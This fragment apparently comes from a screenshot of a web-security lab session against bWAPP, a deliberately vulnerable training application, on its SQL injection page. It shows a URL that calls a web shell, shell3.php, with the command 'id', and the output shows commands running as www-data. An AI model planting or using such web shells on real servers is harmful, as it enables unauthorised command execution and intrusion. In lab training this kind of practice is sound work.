 192.168.16.131/bWAPP/shell3.p
bWAPP - SQL Injection
Not Secure http://192.168.16.131/bWAPP/shell3.php?cmd=id
1 2 3 uid=33(www-data) gid=33(www-data) groups=33(www-data)